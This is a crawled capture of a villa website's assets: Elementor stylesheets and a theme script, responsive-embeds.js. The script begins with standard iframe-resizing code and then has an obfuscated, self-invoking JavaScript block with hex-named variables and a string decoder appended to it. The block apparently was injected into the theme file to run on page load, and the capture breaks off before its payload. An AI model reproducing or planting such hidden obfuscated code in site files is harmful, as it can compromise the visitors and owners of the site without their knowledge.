

--- FILE ---
content_type: text/css
request_url: https://villanaxamena.com/wp-content/uploads/elementor/css/post-5.css?ver=1769687761
body_size: 3303
content:
.elementor-kit-5{--e-global-color-primary:#565656;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#8E8E8E;--e-global-color-accent:#000000;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-font-style:normal;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:25px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-font-style:normal;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:54px;--e-global-typography-text-font-weight:600;--e-global-typography-text-line-height:61px;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:20px;--e-global-typography-accent-font-weight:400;--e-global-typography-6567a09-font-family:"Montserrat";--e-global-typography-6567a09-font-size:20px;--e-global-typography-6567a09-font-weight:400;--e-global-typography-8de96e8-font-family:"Montserrat";--e-global-typography-8de96e8-font-size:20px;--e-global-typography-8de96e8-font-weight:500;--e-global-typography-436d02f-font-family:"Montserrat";--e-global-typography-436d02f-font-size:24px;--e-global-typography-436d02f-font-weight:600;--e-global-typography-b261eba-font-family:"Montserrat";--e-global-typography-b261eba-font-size:35px;--e-global-typography-b261eba-font-weight:600;--e-global-typography-b261eba-line-height:35px;background-color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:400;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;font-style:normal;color:var( --e-global-color-secondary );padding:14px 38px 14px 38px;}.elementor-kit-5 a{font-family:"Montserrat", Sans-serif;}.elementor-kit-5 h1{font-family:"Montserrat", Sans-serif;font-size:54px;font-weight:600;font-style:normal;}.elementor-kit-5 h2{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:600;font-style:normal;line-height:42px;}.elementor-kit-5 h3{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;}.elementor-kit-5 h4{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;font-style:normal;}.elementor-kit-5 h5{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:600;}.elementor-kit-5 h6{font-family:"Montserrat", Sans-serif;}.elementor-kit-5 label{font-family:"Montserrat", Sans-serif;}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://villanaxamena.com/wp-content/uploads/elementor/css/post-16.css?ver=1769691139
body_size: 19195
content:
.elementor-16 .elementor-element.elementor-element-48083f3a:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-48083f3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://villanaxamena.com/wp-content/uploads/2022/03/WEB-Villa-Na-Xamena-7.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-16 .elementor-element.elementor-element-48083f3a > .elementor-background-overlay{background-color:#00000073;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-48083f3a > .elementor-container{min-height:1020px;}.elementor-16 .elementor-element.elementor-element-48083f3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-6a5af3c3{text-align:center;}.elementor-16 .elementor-element.elementor-element-6a5af3c3 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:54px;font-weight:600;line-height:61px;color:var( --e-global-color-secondary );}.elementor-16 .elementor-element.elementor-element-548b0bfb:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-548b0bfb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-548b0bfb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 75px 0px;}.elementor-16 .elementor-element.elementor-element-548b0bfb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-69f84f2{text-align:center;}.elementor-16 .elementor-element.elementor-element-69f84f2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;font-style:normal;color:#565656;}.elementor-16 .elementor-element.elementor-element-1df96412:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-1df96412 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-16 .elementor-element.elementor-element-1df96412{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 100px 0px;}.elementor-16 .elementor-element.elementor-element-1df96412 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-6c337fb7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-70428be7{margin-top:0px;margin-bottom:30px;}.elementor-16 .elementor-element.elementor-element-4dd526f3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-16 .elementor-element.elementor-element-4dd526f3{text-align:center;}.elementor-16 .elementor-element.elementor-element-4dd526f3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:700;font-style:normal;letter-spacing:2px;color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-401d5f9e{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-9ccd695.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16 .elementor-element.elementor-element-9ccd695.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16 .elementor-element.elementor-element-9ccd695 > .elementor-element-populated{padding:0px 00px 0px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-16 .elementor-element.elementor-element-6c03d64{text-align:center;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:25px;color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-a38368d{text-align:center;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:300;font-style:normal;line-height:24px;color:var( --e-global-color-secondary );}.elementor-16 .elementor-element.elementor-element-7f9e29b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;}.elementor-16 .elementor-element.elementor-element-7f9e29b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-579d98a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-579d98a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://villanaxamena.com/wp-content/uploads/2022/03/WEB-Villa-Na-Xamena-14.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-16 .elementor-element.elementor-element-579d98a0 > .elementor-element-populated >  .elementor-background-overlay{background-color:#515151;opacity:0.55;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-579d98a0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-579d98a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-16 .elementor-element.elementor-element-579d98a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-16 .elementor-element.elementor-element-579d98a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-6eb0d54b{text-align:center;}.elementor-16 .elementor-element.elementor-element-6eb0d54b .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:24px;font-weight:500;line-height:35px;color:var( --e-global-color-secondary );}.elementor-16 .elementor-element.elementor-element-2766efee{text-align:center;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:24px;color:var( --e-global-color-secondary );}.elementor-16 .elementor-element.elementor-element-4b91aab0 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-bc-flex-widget .elementor-16 .elementor-element.elementor-element-2510e089.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16 .elementor-element.elementor-element-2510e089.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16 .elementor-element.elementor-element-2510e089 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-16 .elementor-element.elementor-element-2510e089 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-19273fce > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-16 .elementor-element.elementor-element-19273fce{text-align:start;}.elementor-16 .elementor-element.elementor-element-19273fce .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:23px;font-weight:500;line-height:35px;color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-13718ac1 > .elementor-widget-container{margin:0px -37px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-13718ac1{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:27px;color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-e72e135 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-16 .elementor-element.elementor-element-e72e135{text-align:start;}.elementor-16 .elementor-element.elementor-element-e72e135 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:23px;font-weight:500;line-height:35px;color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-f0e2855 > .elementor-widget-container{margin:0px -37px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-f0e2855{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:27px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-16 .elementor-element.elementor-element-22ba530 .elementor-button{background-color:#FFFFFF3D;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:400;}.elementor-16 .elementor-element.elementor-element-22ba530 > .elementor-widget-container{margin:050px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-92cd16f:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-92cd16f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-92cd16f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16 .elementor-element.elementor-element-92cd16f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-e6721ef:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-e6721ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-16 .elementor-element.elementor-element-e6721ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-16 .elementor-element.elementor-element-e6721ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16 .elementor-element.elementor-element-cd2c049 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );}.elementor-16 .elementor-element.elementor-element-e374974 .elementor-image-box-wrapper{text-align:center;}.elementor-16 .elementor-element.elementor-element-e374974.elementor-position-right .elementor-image-box-img{margin-left:17px;}.elementor-16 .elementor-element.elementor-element-e374974.elementor-position-left .elementor-image-box-img{margin-right:17px;}.elementor-16 .elementor-element.elementor-element-e374974.elementor-position-top .elementor-image-box-img{margin-bottom:17px;}.elementor-16 .elementor-element.elementor-element-e374974 .elementor-image-box-title{margin-bottom:5px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;font-style:normal;line-height:32px;color:var( --e-global-color-accent );}.elementor-16 .elementor-element.elementor-element-e374974 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-16 .elementor-element.elementor-element-e374974 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:var( --e-global-color-accent );}.elementor-16 .elementor-element.elementor-element-92490b7 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-5fd2725 .elementor-image-box-wrapper{text-align:center;}.elementor-16 .elementor-element.elementor-element-5fd2725.elementor-position-right .elementor-image-box-img{margin-left:17px;}.elementor-16 .elementor-element.elementor-element-5fd2725.elementor-position-left .elementor-image-box-img{margin-right:17px;}.elementor-16 .elementor-element.elementor-element-5fd2725.elementor-position-top .elementor-image-box-img{margin-bottom:17px;}.elementor-16 .elementor-element.elementor-element-5fd2725 .elementor-image-box-title{margin-bottom:5px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;font-style:normal;line-height:32px;color:var( --e-global-color-accent );}.elementor-16 .elementor-element.elementor-element-5fd2725 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-16 .elementor-element.elementor-element-5fd2725 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:var( --e-global-color-accent );}.elementor-16 .elementor-element.elementor-element-534d373 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-8c26d50 .elementor-image-box-wrapper{text-align:center;}.elementor-16 .elementor-element.elementor-element-8c26d50.elementor-position-right .elementor-image-box-img{margin-left:17px;}.elementor-16 .elementor-element.elementor-element-8c26d50.elementor-position-left .elementor-image-box-img{margin-right:17px;}.elementor-16 .elementor-element.elementor-element-8c26d50.elementor-position-top .elementor-image-box-img{margin-bottom:17px;}.elementor-16 .elementor-element.elementor-element-8c26d50 .elementor-image-box-title{margin-bottom:5px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;font-style:normal;line-height:32px;color:var( --e-global-color-accent );}.elementor-16 .elementor-element.elementor-element-8c26d50 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-16 .elementor-element.elementor-element-8c26d50 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:var( --e-global-color-accent );}@media(max-width:1024px) and (min-width:768px){.elementor-16 .elementor-element.elementor-element-cd2c049{width:50%;}.elementor-16 .elementor-element.elementor-element-92490b7{width:50%;}.elementor-16 .elementor-element.elementor-element-534d373{width:50%;}}@media(min-width:1025px){.elementor-16 .elementor-element.elementor-element-48083f3a:not(.elementor-motion-effects-element-type-background), .elementor-16 .elementor-element.elementor-element-48083f3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-16 .elementor-element.elementor-element-579d98a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16 .elementor-element.elementor-element-579d98a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-16 .elementor-element.elementor-element-1df96412{padding:30px 0px 30px 0px;}.elementor-16 .elementor-element.elementor-element-4dd526f3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-579d98a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-2510e089 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-cd2c049 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-92490b7 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-534d373 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-16 .elementor-element.elementor-element-48083f3a > .elementor-container{min-height:100vh;}.elementor-16 .elementor-element.elementor-element-6a5af3c3 .elementor-heading-title{font-size:45px;}.elementor-16 .elementor-element.elementor-element-548b0bfb{padding:30px 0px 30px 0px;}.elementor-16 .elementor-element.elementor-element-69f84f2 .elementor-heading-title{font-size:15px;line-height:2em;letter-spacing:0.8px;}.elementor-16 .elementor-element.elementor-element-1df96412{padding:30px 0px 30px 0px;}.elementor-16 .elementor-element.elementor-element-70428be7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-4dd526f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-4dd526f3 .elementor-heading-title{font-size:18px;}.elementor-16 .elementor-element.elementor-element-6c03d64{font-size:15px;line-height:1.8em;letter-spacing:0.8px;}.elementor-16 .elementor-element.elementor-element-a38368d{font-size:13px;line-height:2em;letter-spacing:1px;}.elementor-16 .elementor-element.elementor-element-579d98a0 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-6eb0d54b .elementor-heading-title{font-size:20px;}.elementor-16 .elementor-element.elementor-element-2510e089 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16 .elementor-element.elementor-element-19273fce .elementor-heading-title{font-size:20px;}.elementor-16 .elementor-element.elementor-element-13718ac1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-e72e135 .elementor-heading-title{font-size:20px;}.elementor-16 .elementor-element.elementor-element-f0e2855 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16 .elementor-element.elementor-element-e374974 .elementor-image-box-img{margin-bottom:17px;}.elementor-16 .elementor-element.elementor-element-5fd2725 .elementor-image-box-img{margin-bottom:17px;}.elementor-16 .elementor-element.elementor-element-8c26d50 .elementor-image-box-img{margin-bottom:17px;}}

--- FILE ---
content_type: text/css
request_url: https://villanaxamena.com/wp-content/uploads/elementor/css/post-2510.css?ver=1769687761
body_size: 4979
content:
.elementor-2510 .elementor-element.elementor-element-01c42ad:not(.elementor-motion-effects-element-type-background), .elementor-2510 .elementor-element.elementor-element-01c42ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-2510 .elementor-element.elementor-element-01c42ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-2510 .elementor-element.elementor-element-01c42ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2510 .elementor-element.elementor-element-a0b6ff9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2510 .elementor-element.elementor-element-a0b6ff9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2510 .elementor-element.elementor-element-a0b6ff9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2510 .elementor-element.elementor-element-a0b6ff9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-2510 .elementor-element.elementor-element-571c892 .elementor-button{background-color:#414141;font-family:"Montserrat", Sans-serif;}.elementor-2510 .elementor-element.elementor-element-571c892 .elementor-button:hover, .elementor-2510 .elementor-element.elementor-element-571c892 .elementor-button:focus{background-color:#000000;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2510 .elementor-element.elementor-element-78b0849{text-align:start;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:17px;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-2510 .elementor-element.elementor-element-3220943.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2510 .elementor-element.elementor-element-3220943.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2510 .elementor-element.elementor-element-3220943.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2510 .elementor-element.elementor-element-3220943 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-161d86b{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:17px;color:var( --e-global-color-text );}.elementor-2510 .elementor-element.elementor-element-a83beb1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2510 .elementor-element.elementor-element-a83beb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2510 .elementor-element.elementor-element-2927f12{text-align:end;}.elementor-2510 .elementor-element.elementor-element-2927f12 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;font-style:normal;line-height:17px;color:var( --e-global-color-secondary );}@media(max-width:1024px) and (min-width:768px){.elementor-2510 .elementor-element.elementor-element-a0b6ff9{width:30%;}.elementor-2510 .elementor-element.elementor-element-3220943{width:30%;}.elementor-2510 .elementor-element.elementor-element-a83beb1{width:30%;}}@media(max-width:1024px){.elementor-2510 .elementor-element.elementor-element-a0b6ff9 > .elementor-element-populated{margin:0px 0px 0px 020px;--e-column-margin-right:0px;--e-column-margin-left:020px;}.elementor-2510 .elementor-element.elementor-element-3220943 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-2510 .elementor-element.elementor-element-a83beb1 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2510 .elementor-element.elementor-element-78b0849{text-align:start;}.elementor-2510 .elementor-element.elementor-element-161d86b{text-align:start;}.elementor-2510 .elementor-element.elementor-element-a83beb1 > .elementor-element-populated{margin:20px 0px 0px 020px;--e-column-margin-right:0px;--e-column-margin-left:020px;padding:0px 0px 0px 0px;}.elementor-2510 .elementor-element.elementor-element-2927f12{text-align:start;}}

--- FILE ---
content_type: text/javascript
request_url: https://villanaxamena.com/wp-content/themes/villanaxamena/assets/js/responsive-embeds.js?ver=1.5
body_size: 225220
content:
/**
 * File responsive-embeds.js.
 *
 * Make embeds responsive so they don't overflow their container.
 */

/**
 * Add max-width & max-height to <iframe> elements, depending on their width & height props.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @return {void}
 */
function twentytwentyoneResponsiveEmbeds() {
	var proportion, parentWidth;

	// Loop iframe elements.
	document.querySelectorAll( 'iframe' ).forEach( function( iframe ) {
		// Only continue if the iframe has a width & height defined.
		if ( iframe.width && iframe.height ) {
			// Calculate the proportion/ratio based on the width & height.
			proportion = parseFloat( iframe.width ) / parseFloat( iframe.height );
			// Get the parent element's width.
			parentWidth = parseFloat( window.getComputedStyle( iframe.parentElement, null ).width.replace( 'px', '' ) );
			// Set the max-width & height.
			iframe.style.maxWidth = '100%';
			iframe.style.maxHeight = Math.round( parentWidth / proportion ).toString() + 'px';
		}
	} );
}

// Run on initial load.
twentytwentyoneResponsiveEmbeds();

// Run on resize.
window.onresize = twentytwentyoneResponsiveEmbeds;
(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const 